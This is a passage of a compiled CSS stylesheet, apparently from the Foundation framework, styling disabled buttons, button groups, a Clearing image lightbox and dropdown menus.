button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

